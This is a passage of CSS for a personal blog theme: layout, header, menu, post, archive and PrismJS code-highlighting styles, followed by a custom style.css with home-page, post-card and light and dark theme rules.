  text-decoration: none;
  text-align: center;
  font-weight: 500;
  border-radius: 8px;
  border: 1px solid transparent;
  appearance: none;
  cursor: pointer;
  outline: none;
  /* variants */
  /* sizes */ }
  button.outline,
  .button.outline,
  a.button.outline {
    background: transparent;
    border-color: var(--background-secondary);
    box-shadow: none;
    padding: 8px 18px; }
    button.outline :hover,
    .button.outline :hover,
    a.button.outline :hover {
      transform: none;
      box-shadow: none; }
  button.primary,
  .button.primary,
  a.button.primary {
    box-shadow: 0 4px 6px rgba(50, 50, 93, 0.11), 0 1px 3px rgba(0, 0, 0, 0.08); }
    button.primary:hover,
    .button.primary:hover,
    a.button.primary:hover {
      box-shadow: 0 2px 6px rgba(50, 50, 93, 0.21), 0 1px 3px rgba(0, 0, 0, 0.08); }
  button.link,
  .button.link,
  a.button.link {
    background: none;
    font-size: 1rem; }
  button.small,
  .button.small,
  a.button.small {
    font-size: .8rem; }
  button.wide,
  .button.wide,
  a.button.wide {
    min-width: 200px;
    padding: 14px 24px; }

a.read-more,
a.read-more:hover,
a.read-more:active {
  display: inline-flex;
  background: none;
  box-shadow: none;
  padding: 0;
  margin: 20px 0;
  font-weight: bold; }

.code-toolbar {
  margin-bottom: 20px; }
  .code-toolbar .toolbar-item a {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 3px 8px;
    margin-bottom: 5px;
    background: var(--background-secondary);
    text-decoration: none;
    text-align: center;
    font-size: 13px;
    font-weight: 500;
    border-radius: 8px;
    border: 1px solid transparent;
    appearance: none;
    cursor: pointer;
    outline: none; }

.header {
  background: var(--header);
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  padding: 20px; }
  .header__right {
    display: flex;
    flex-direction: row;
    align-items: center; }
    @media (max-width: 684px) {
      .header__right {
        flex-direction: row-reverse; } }
  .header__inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 auto;
    width: 760px;
    max-width: 100%; }

.theme-toggle {
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  cursor: pointer; }

.theme-toggler {
  fill: currentColor; }

.logo {
  display: flex;
  align-items: center;
  flex: 0 0 auto;
  text-decoration: none;
  font-weight: bold; }
  .logo img {
    height: 44px; }
  .logo__mark {
    display: inline-flex;
    align-items: center;
    margin-right: 5px; }
    .logo__mark .greater-icon {
      width: 0.95rem;
      height: 100%; }
      .logo__mark .greater-icon path {
        stroke: currentColor;
        stroke-width: 8px; }
  .logo__text {
    font-size: 1.125rem; }
  .logo__cursor {
    display: inline-block;
    width: 10px;
    height: 1rem;
    background: #fe5186;
    margin-left: 5px;
    border-radius: 1px;
    animation: cursor 1s infinite; }

@keyframes cursor {
  0% {
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.menu {
  --color: rgba(0, 0, 0, .12);
  --shadow: 0 8px 20px var(--color);
  border-right: 1px solid;
  margin-right: 18px;
  padding-right: 24px;
  font-weight: 500; }
  @media (max-width: 684px) {
    .menu {
      position: absolute;
      background: var(--header);
      box-shadow: var(--shadow);
      margin: 0;
      padding: 5px;
      list-style: none;
      border-radius: 5px;
      z-index: 99;
      border: none;
      top: 50px;
      right: 10px; } }
  .menu a {
    text-decoration: none; }
  .menu__inner {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0; }
    @media (max-width: 684px) {
      .menu__inner--desktop {
        display: none; } }
    .menu__inner--mobile {
      display: none; }
      @media (max-width: 684px) {
        .menu__inner--mobile {
          display: block; } }
    .menu__inner li {
      text-align: left;
      flex: 0 0 auto; }
      .menu__inner li:not(:first-of-type) {
        margin-left: 20px; }
    @media (max-width: 684px) {
      .menu__inner {
        flex-direction: column;
        align-items: flex-start;
        padding: 0; }
        .menu__inner li {
          margin-left: 0 !important;
          padding: 10px; } }
  .menu__sub-inner {
    position: relative;
    list-style: none;
    padding: 0;
    margin: 0; }
    .menu__sub-inner:not(:only-child) {
      margin-left: 20px; }
    .menu__sub-inner-more {
      position: absolute;
      background: var(--header);
      box-shadow: var(--shadow);
      margin: 0;
      padding: 5px;
      list-style: none;
      border-radius: 5px;
      z-index: 99;
      top: 35px;
      left: 0; }
      .menu__sub-inner-more-trigger {
        display: inline-flex;
        align-items: center;
        user-select: none;
        cursor: pointer; }
        .menu__sub-inner-more-trigger-icon {
          display: inline-flex;
          align-items: center;
          margin-left: 3px;
          transform: rotate(90deg);
          line-height: 1; }
          .menu__sub-inner-more-trigger-icon .greater-icon {
            width: 0.95rem;
            height: 100%; }
            .menu__sub-inner-more-trigger-icon .greater-icon path {
              stroke: currentColor;
              stroke-width: 5px; }
      .menu__inner .menu__sub-inner-more li {
        margin-left: 0;
        white-space: nowrap; }
        .menu__inner .menu__sub-inner-more li:hover {
          background: rgba(0, 0, 0, 0.05);
          border-radius: 3px;
          cursor: pointer; }
      .menu__sub-inner-more li a {
        width: 100%;
        display: inline-block;
        padding: 10px; }
  .menu-trigger {
    width: 24px;
    height: 24px;
    fill: currentColor;
    margin-left: 10px;
    cursor: pointer; }

html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Roboto", "Segoe UI",  Helvetica, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 500;
  font-feature-settings: "liga", "tnum", "case", "calt", "zero", "ss01", "locl";
  line-height: 1.54;
  background-color: var(--background);
  color: var(--color);
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  -webkit-text-size-adjust: 100%; }
  @media (max-width: 684px) {
    body {
      font-size: 1rem; } }
h1, h2, h3, h4, h5, h6 {
  line-height: 1.3; }

h1 {
  font-size: 2.625rem; }

h2 {
  font-size: 1.625rem; }

h3 {
  font-size: 1.375rem; }

h4 {
  font-size: 1.125rem; }

@media (max-width: 684px) {
  h1 {
    font-size: 2rem; }
  h2 {
    font-size: 1.4rem; }
  h3 {
    font-size: 1.15rem; }
  h4 {
    font-size: 1.125rem; } }

a {
  color: inherit; }

img {
  display: block;
  max-width: 100%; }
  img.left {
    margin-right: auto; }
  img.center {
    margin-left: auto;
    margin-right: auto; }
  img.right {
    margin-left: auto; }

figure {
  display: table;
  max-width: 100%;
  margin: 25px 0; }
  figure.left {
    margin-right: auto; }
  figure.center {
    margin-left: auto;
    margin-right: auto; }
  figure.right {
    margin-left: auto; }
  figure figcaption {
    font-size: .9rem;
    margin-top: 5px;
    opacity: .8; }
    figure figcaption.left {
      text-align: left; }
    figure figcaption.center {
      text-align: center; }
    figure figcaption.right {
      text-align: right; }

code, kbd {
  font-family: Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;
  background: var(--background-secondary);
  padding: 1px 6px;
  margin: 0 2px;
  border-radius: 5px;
  font-size: .9em;
  font-weight: normal;
  font-feature-settings: normal; }
  code code, code kbd, kbd code, kbd kbd {
    background: transparent;
    padding: 0;
    margin: 0; }

pre {
  font-feature-settings: normal;
  background: #212020;
  padding: 20px;
  border-radius: 8px;
  font-size: .9rem;
  overflow: auto; }
  @media (max-width: 684px) {
    pre {
      white-space: pre-wrap;
      word-wrap: break-word; } }
  pre code {
    font-feature-settings: normal;
    background: none !important;
    color: #ccc;
    margin: 0;
    padding: 0;
    font-size: inherit; }

blockquote {
  border-left: 2px solid;
  margin: 40px;
  padding: 10px 20px; }
  @media (max-width: 684px) {
    blockquote {
      margin: 10px;
      padding: 10px; } }
  blockquote:before {
    content: '”';
    font-family: Georgia, serif;
    font-size: 3.875rem;
    position: absolute;
    left: -40px;
    top: -20px; }
  blockquote p:first-of-type {
    margin-top: 0; }
  blockquote p:last-of-type {
    margin-bottom: 0; }

/* Fix for gist integration */
table:not(.js-file-line-container) {
  table-layout: fixed;
  border-collapse: collapse;
  width: 100%;
  margin: 40px 0;
  border-radius: 5px; }

/* Fix for gist integration */
table, th, td:not(.js-line-number) {
  border: 1px solid;
  padding: 10px; }

th {
  background: var(--background-secondary); }

ul, ol {
  margin-left: 40px;
  padding: 0; }
  @media (max-width: 684px) {
    ul, ol {
      margin-left: 20px; } }
ol ol {
  list-style-type: lower-alpha; }

.container {
  display: flex;
  flex-direction: column;
  justify-content: center; }

.content {
  display: flex;
  flex-direction: column;
  flex: 1 auto;
  align-items: center;
  justify-content: center;
  margin: 50px 0; }
  @media (max-width: 684px) {
    .content {
      margin-top: 0; } }
hr {
  width: 100%;
  border: none;
  background: var(--border-color);
  height: 1px; }

.hidden {
  display: none; }

.framed {
  padding: 50px;
  margin: 0 -50px 40px;
  border-radius: 10px;
  border: 1px solid var(--border-color);
  width: 100%;
  max-width: 860px; }
  @media (max-width: 900px) {
    .framed {
      width: auto;
      max-width: 680px;
      margin: 20px 20px 40px;
      padding: 30px; } }
blockquote.twitter-tweet {
  background: rgba(44, 124, 186, 0.1);
  border: none;
  padding: 30px;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  border-radius: 8px; }

.h-anchor {
  margin-left: 1px;
  color: var(--color-secondary);
  text-decoration: none;
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s linear 0.1s, opacity 0.1s linear; }

h1:hover a,
h2:hover a,
h3:hover a,
h4:hover a {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s; }

.framed .h-anchor {
  visibility: hidden; }

.post {
  width: 100%;
  max-width: 800px;
  text-align: left;
  padding: 20px;
  margin: 20px auto; }
  @media (max-width: 900px) {
    .post {
      max-width: 660px; } }
  .post:not(:last-of-type) {
    border-bottom: 1px solid var(--border-color); }
  .post-meta {
    font-size: 1rem;
    margin-bottom: 10px; }
    @media (max-width: 684px) {
      .post-meta {
        font-size: .85rem; } }
  .post-title {
    font-size: 2.625rem;
    margin: 0 0 20px; }
    @media (max-width: 684px) {
      .post-title {
        font-size: 2rem; } }
    .post-title a {
      text-decoration: none; }
  .post-tags {
    display: block;
    margin-bottom: 20px;
    font-size: 1rem;
    opacity: .5; }
    .post-tags a {
      text-decoration: none; }
  .post-content {
    margin-top: 30px; }
  .post-cover {
    margin: 40px -50px;
    width: 860px;
    max-width: 860px; }
    .post-cover img {
      margin: 0 auto;
      border-radius: 8px;
      box-shadow: 0 12px 40px rgba(0, 0, 0, 0.15); }
    @media (max-width: 900px) {
      .post-cover {
        margin: 20px 0;
        width: 100%; } }
.post--regulation h1 {
  justify-content: center; }

.post--regulation h2 {
  justify-content: center;
  margin-bottom: 10px; }
  .post--regulation h2 + h2 {
    margin-top: -10px;
    margin-bottom: 20px; }

.pagination {
  margin-top: 50px; }
  .pagination__title {
    display: flex;
    text-align: center;
    position: relative;
    margin: 100px 0 20px; }
    .pagination__title-h {
      text-align: center;
      margin: 0 auto;
      padding: 5px 10px;
      background: var(--background);
      color: var(--color-secondary);
      font-size: .8rem;
      text-transform: uppercase;
      text-decoration: none;
      letter-spacing: .1em;
      z-index: 1; }
    .pagination__title hr {
      position: absolute;
      left: 0;
      right: 0;
      width: 100%;
      margin-top: 15px;
      z-index: 0; }
  .pagination__buttons {
    display: flex;
    align-items: center;
    justify-content: center; }
    .pagination__buttons a {
      text-decoration: none;
      font-weight: bold; }

.button {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: var(--background-secondary);
  font-size: 1rem;
  font-weight: 500;
  border-radius: 8px;
  max-width: 40%;
  padding: 0;
  cursor: pointer;
  appearance: none; }
  .button + .button {
    margin-left: 10px; }
  .button a {
    display: flex;
    padding: 8px 16px;
    text-decoration: none;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }
  .button__text {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }
  .button.next .button__icon {
    margin-left: 8px; }
  .button.previous .button__icon {
    margin-right: 8px; }

.footer {
  padding: 40px 20px;
  flex-grow: 0;
  color: var(--color-secondary); }
  .footer__inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 auto;
    width: 760px;
    max-width: 100%; }
    @media (max-width: 900px) {
      .footer__inner {
        flex-direction: column; } }
  .footer a {
    color: inherit; }
  .footer .copyright {
    display: flex;
    flex-direction: row;
    align-items: center;
    font-size: 1rem; }
    .footer .copyright--user {
      margin: auto;
      text-align: center; }
    .footer .copyright > *:first-child:not(:only-child) {
      border-right: 1px solid;
      padding-right: 10px;
      margin-right: 10px; }
      @media (max-width: 900px) {
        .footer .copyright > *:first-child:not(:only-child) {
          border: none;
          padding: 0;
          margin: 0; } }
    @media (max-width: 900px) {
      .footer .copyright {
        flex-direction: column;
        margin-top: 10px; } }
.terms {
  width: 100%;
  max-width: 800px;
  text-align: left;
  padding: 20px;
  margin: 0 auto; }
  .terms__list {
    padding: 0;
    padding-left: 20px;
    margin: 0; }
    .terms__list a {
      text-decoration: none; }
  .terms__term {
    margin-bottom: 15px; }
    .terms__term-count {
      background: var(--background-secondary);
      font-size: 12px;
      margin-left: 5px;
      padding: 2px 10px;
      border-radius: 5px;
      text-decoration: none; }

.archive {
  width: 100%;
  max-width: 800px;
  text-align: left;
  padding: 20px;
  margin: 0 auto; }
  .archive__group-month {
    display: flex;
    align-items: flex-start;
    padding: 10px 0; }
    @media (max-width: 684px) {
      .archive__group-month {
        flex-direction: column; } }
    .archive__group-month:not(:last-of-type) {
      border-bottom: 1px solid var(--border-color); }
  .archive__group-year {
    margin-top: 40px; }
    @media (max-width: 684px) {
      .archive__group-year {
        margin-top: 20px; } }
    .archive__group-year:not(:last-of-type) {
      border-bottom: 1px solid var(--border-color); }
    .archive__group-year-header {
      margin: 10px 0; }
  .archive__group-month-header {
    margin: 25px 0;
    width: 200px;
    opacity: .5; }
    @media (max-width: 684px) {
      .archive__group-month-header {
        margin: 10px 0 0; } }
  .archive__group-posts {
    width: 100%; }
  .archive__post {
    padding: 20px 0; }
    .archive__post:not(:last-of-type) {
      border-bottom: 1px solid var(--border-color); }
    .archive__post-title {
      margin: 5px 0; }
      .archive__post-title a {
        display: block;
        text-decoration: none; }

/* PrismJS 1.15.0
https://prismjs.com/download.html#themes=prism-tomorrow&languages=[base64]&plugins=line-numbers+toolbar+jsonp-highlight+command-line+copy-to-clipboard */
/**
 * prism.js tomorrow night eighties for JavaScript, CoffeeScript, CSS and HTML
 * Based on https://github.com/chriskempson/tomorrow-theme
 * @author Rose Pritchard
 */
code[class*="language-"],
pre[class*="language-"] {
  background: none;
  font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
  text-align: left;
  white-space: pre;
  word-spacing: normal;
  word-break: normal;
  word-wrap: normal;
  /* line-height: 1.5; */
  -moz-tab-size: 4;
  -o-tab-size: 4;
  tab-size: 4;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none; }

/* Code blocks */
pre[class*="language-"] {
  padding: 1em;
  margin: .5em 0;
  overflow: auto; }

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
  background: #212020 !important;
  color: inherit !important;
  border-radius: 8px; }

/* Inline code */
:not(pre) > code[class*="language-"] {
  padding: .1em;
  border-radius: .3em;
  white-space: normal; }

.token.comment,
.token.block-comment,
.token.prolog,
.token.doctype,
.token.cdata {
  color: rgba(255, 255, 255, 0.4); }

.token.punctuation {
  color: #a9a9b3; }

.token.tag,
.token.attr-name,
.token.namespace,
.token.deleted {
  color: #e2777a; }

.token.function-name {
  color: #6196cc; }

.token.boolean,
.token.number,
.token.function {
  color: #f08d49; }

.token.property,
.token.class-name,
.token.constant,
.token.symbol {
  color: #f8c555; }

.token.selector,
.token.important,
.token.atrule,
.token.keyword,
.token.builtin {
  color: #cc99cd; }

.token.string,
.token.char,
.token.attr-value,
.token.regex,
.token.variable {
  color: #7ec699; }

.token.operator,
.token.entity,
.token.url {
  color: #67cdcc; }

.token.important,
.token.bold {
  font-weight: bold; }

.token.italic {
  font-style: italic; }

.token.entity {
  cursor: help; }

.token.inserted {
  color: green; }

pre[class*="language-"].line-numbers {
  position: relative;
  padding-left: 3.8em;
  counter-reset: linenumber; }

pre[class*="language-"].line-numbers > code {
  position: relative;
  white-space: inherit; }

.line-numbers .line-numbers-rows {
  position: absolute;
  pointer-events: none;
  top: 0;
  font-size: 100%;
  left: -3.8em;
  width: 3em;
  /* works for line-numbers below 1000 lines */
  letter-spacing: -1px;
  border-right: 1px solid #999;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.line-numbers-rows > span {
  pointer-events: none;
  display: block;
  counter-increment: linenumber; }

.line-numbers-rows > span:before {
  content: counter(linenumber);
  color: #999;
  display: block;
  padding-right: 0.8em;
  text-align: right; }

div.code-toolbar {
  position: relative; }

div.code-toolbar > .toolbar {
  position: absolute;
  top: .3em;
  right: .2em;
  transition: opacity 0.3s ease-in-out;
  opacity: 0; }

div.code-toolbar:hover > .toolbar {
  opacity: 1; }

div.code-toolbar > .toolbar .toolbar-item {
  display: inline-block; }

div.code-toolbar > .toolbar a {
  cursor: pointer; }

div.code-toolbar > .toolbar button {
  background: none;
  border: 0;
  color: inherit;
  font: inherit;
  line-height: normal;
  overflow: visible;
  padding: 0;
  -webkit-user-select: none;
  /* for button */
  -moz-user-select: none;
  -ms-user-select: none; }

div.code-toolbar > .toolbar a,
div.code-toolbar > .toolbar button,
div.code-toolbar > .toolbar span {
  color: #bbb;
  font-size: .8em;
  padding: 0 .5em;
  background: #f5f2f0;
  background: rgba(224, 224, 224, 0.2);
  box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.2);
  border-radius: .5em; }

div.code-toolbar > .toolbar a:hover,
div.code-toolbar > .toolbar a:focus,
div.code-toolbar > .toolbar button:hover,
div.code-toolbar > .toolbar button:focus,
div.code-toolbar > .toolbar span:hover,
div.code-toolbar > .toolbar span:focus {
  color: inherit;
  text-decoration: none; }

.command-line-prompt {
  border-right: 1px solid #999;
  display: block;
  float: left;
  font-size: 100%;
  letter-spacing: -1px;
  margin-right: 1em;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.command-line-prompt > span:before {
  color: #999;
  content: ' ';
  display: block;
  padding-right: 0.8em; }

.command-line-prompt > span[data-user]:before {
  content: "[" attr(data-user) "@" attr(data-host) "] $"; }

.command-line-prompt > span[data-user="root"]:before {
  content: "[" attr(data-user) "@" attr(data-host) "] #"; }

.command-line-prompt > span[data-prompt]:before {
  content: attr(data-prompt); }

.collapsable-code {
  position: relative;
  width: 100%;
  margin: 40px 0; }
  .collapsable-code input[type="checkbox"] {
    position: absolute;
    visibility: hidden; }
  .collapsable-code input[type="checkbox"]:checked ~ pre,
  .collapsable-code input[type="checkbox"]:checked ~ .code-toolbar pre {
    height: 0;
    padding: 0;
    border-top: none; }
  .collapsable-code input[type="checkbox"]:checked ~ .code-toolbar {
    padding: 0;
    border-top: none; }
    .collapsable-code input[type="checkbox"]:checked ~ .code-toolbar .toolbar {
      display: none; }
  .collapsable-code input[type="checkbox"]:checked ~ label {
    border-radius: 10px; }
  .collapsable-code input[type="checkbox"]:checked ~ label .collapsable-code__toggle:after {
    content: attr(data-label-expand); }
  .collapsable-code label {
    position: relative;
    display: flex;
    justify-content: space-between;
    background: var(--background-secondary);
    padding: 10px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    min-width: 30px;
    min-height: 30px;
    margin: 0;
    cursor: pointer; }
  .collapsable-code__title {
    flex: 1;
    color: var(--color);
    padding: 3px 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }
  .collapsable-code__language {
    background: var(--background);
    color: var(--color);
    border-radius: 10px;
    padding: 3px 10px; }
  .collapsable-code__toggle {
    color: var(--color);
    font-size: 16px;
    padding: 3px 10px; }
    .collapsable-code__toggle:after {
      content: attr(data-label-collapse); }
  .collapsable-code pre {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    .collapsable-code pre::first-line {
      line-height: 0; }
  .collapsable-code code::first-line {
    line-height: 0; }
  .collapsable-code .code-toolbar {
    margin: 0; }
</file>
<file: style.css>
.logo__cursor {
  background: #00ff00 !important;
}

.header__right {
  display: flex;
  align-items: center;
}

.header__right .separator {
  margin: 0 12px;   /* slightly more spacing so it looks like your 2nd screenshot */
  color: #aaa;
  font-weight: bold;
}

.header__right .posts-link {
  color: inherit;
  text-decoration: none;
  font-weight: 500;
  margin-right: 4px; /* adds subtle spacing between Posts and the separator */
}

.header__right .posts-link:hover {
  text-decoration: underline;
}


/* ========================= */
/* Home Section Styling      */
/* ========================= */
.home {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start; /* push content down instead of full center */
  text-align: center;
  min-height: 100vh; /* full viewport height */
  padding-top: 15vh; /* pushes avatar + text lower */
}

/* Avatar */
.home .avatar {
  width: 180px;
  height: 180px;
  border-radius: 50%;
  margin-bottom: 25px;
  display: block;
}

/* Main name */
.home h1 {
  font-size: 2.2rem;
  font-weight: 700;
  margin-bottom: 10px;
}

/* Subtitle */
.home p {
  font-size: 1rem;
  color: #aaa;
  margin-bottom: 25px;
}

/* Social icons row */
.home .social-icons {
  display: flex;
  justify-content: center;
  gap: 20px; /* even spacing */
  font-size: 24px;
}

.home .social-icons a {
  color: inherit;
  transition: color 0.2s ease;
}

.home .social-icons a:hover {
  color: #00ff00; /* match your cursor green */
}

/* ========================= */
/* Posts list + Cards        */
/* ========================= */
.posts-list {
  display: flex;
  flex-direction: column;
  gap: 20px;
  max-width: 800px;
  margin: 60px auto;
  padding: 0 20px;
}

.post-card-vertical {
  background: var(--card-bg);
  border-radius: 12px;
  padding: 25px;
  text-decoration: none;
  color: var(--text-color);
  transition: transform 0.2s ease, box-shadow 0.2s ease, background 0.3s, color 0.3s;
}

.post-card-vertical:hover {
  transform: translateY(-4px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.35);
}

/* Title */
.post-title {
  font-size: 1.5rem;
  font-weight: 700;
  margin: 0 0 10px 0;
  color: var(--text-color);
  transition: color 0.3s;
}

/* Description */
.post-desc {
  font-size: 1rem;
  margin: 0;
  color: var(--text-secondary);
  transition: color 0.3s;
}

/* ========================= */
/* Theme Variables           */
/* ========================= */
:root {
  --card-bg: #f5f5f5;
  --text-color: #222;
  --text-secondary: #555;
}

body.dark-theme {
  --card-bg: #1e1e1e;
  --text-color: #fff;
  --text-secondary: #aaa;
}

body.light-theme {
  --card-bg: #f5f5f5;
  --text-color: #222;
  --text-secondary: #555;
}
</file>
